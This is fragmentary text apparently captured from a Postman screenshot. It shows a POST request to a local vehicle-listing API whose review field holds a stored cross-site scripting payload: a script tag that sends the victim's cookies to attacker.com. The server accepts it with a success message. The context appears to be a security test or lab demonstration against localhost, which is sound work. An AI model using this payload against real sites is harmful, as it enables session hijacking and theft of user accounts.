 Search Postman
Sign In
Create Account
You are using the Lightweight API Client, sign in or create an account to work with collections, environments and unlock all free features in Postman.
ort
POST http://localhost:3000/ap
POST http://localhost:3000/ap
DEL http://localhost:3000/api/
DEL http://localhost:3000/api/
POST http://localhost:3000/ap
HTTP http://localhost:3000/api/v1/upload-license
Save
POST
http://localhost:3000/api/v1/vehicles/add
Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings
Cookies
none form-data x-www-form-urlencoded raw binary JSON
Beautify
1 {
2 "vehicleName": "Toyota Camry",
3 "vehicalorcview": "Xe chạy tốt. <script>fetch('http://attacker.com/steal?cookie=' + document.cookie)</script>"
4 }
ete
te
te
te
ete
te
Body Cookies Headers (7) Test Results
Status: 200 OK Time: 40 ms Size: 250 B
Save Response
Pretty Raw Preview Visualize HTML
1 Thêm xe thành công!
em